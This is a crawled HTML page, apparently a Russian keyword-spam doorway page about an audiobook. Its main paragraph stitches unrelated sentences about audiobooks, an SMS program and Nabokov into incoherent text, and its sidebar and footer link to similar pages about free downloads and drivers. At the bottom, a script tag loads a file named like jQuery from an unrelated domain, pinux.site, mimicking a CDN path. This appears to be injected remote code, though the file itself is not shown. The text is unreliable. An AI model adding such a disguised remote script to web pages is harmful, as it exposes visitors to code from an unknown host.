

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-oleg-isaev-audiokniga.html
body_size: 2470
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Олег исаев аудиокнига - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Олег исаев аудиокнига</h2>
                            </header>
                            <p>В цикле Сокровища Валькирии послушайте аудиокнигу Страга Севера Сергея Алексеева. Большая библиотека онлайн аудиокниг и аудиоспектаклей всех жанров, рейтинги, обновления. Детективы на книжном треккере - скачать аудиокниги из раздела Детективы бесплатно через. Легкий способ бросить курить Аллена Карра – это одна из самых продаваемых. 
Больше 20000 аудиокниг для онлайн прослушивания на любой вкус. Всегда можно послушать книги. Аудиокнига — это книга, озвученная, как правило, профессиональным актёром (а иногда. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. Осенью 1916 года, за год до Октябрьской революции, Владимир Набоков получил имение. av3715 это Первая Интернациональная Онлайн-Библиотека для инвалидов по зрению Логос. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-skachat-serialy-boeviki-rossiya.html">Скачать сериалы боевики россия</a></li>
                                <li><a href="y6j72-ezotericheskiy-slovar.html">Эзотерический словарь</a></li>
                                <li><a href="y6j72-raspisanie-filmov-na-francuzskom-bulvare.html">Расписание фильмов на французском бульваре</a></li>
                                <li><a href="y6j72-ermolov-kniga.html">Ермолов книга</a></li>
                                <li><a href="y6j72-skachat-drayver-dialog-gp-a01.html">Скачать драйвер dialog gp a01</a></li>
                                <li><a href="y6j72-chitat-knigi-onlayn-zlotnikov-roman.html">Читать книги онлайн злотников роман</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-shema-marshruta-elektrichki-gorkovskogo-napravleniya.html">Схема маршрута электрички горьковского направления</a></li>
                                            <li><a href="y6j72-ustanovit-drayvery-dlya-windows-7.html">Установить драйверы для windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-knigu-eleny-nikitinoy-salamandra.html">Скачать книгу елены никитиной саламандра</a></li>
                                            <li><a href="y6j72-amd-radeon-r7-260m-drayvera.html">Amd radeon r7 260m драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-den-ptic-v-detskom-sadu-prezentaciya.html">День птиц в детском саду презентация</a></li>
                                            <li><a href="y6j72-skachat-kniga-fizika-10-klass.html">Скачать книга физика 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-malenkiy-geroy-dostoevskiy-kratkoe-soderzhanie.html">Маленький герой достоевский краткое содержание</a></li>
                                            <li><a href="y6j72-mihail-krug-sbornik-mp3-skachat-besplatno.html">Михаил круг сборник mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
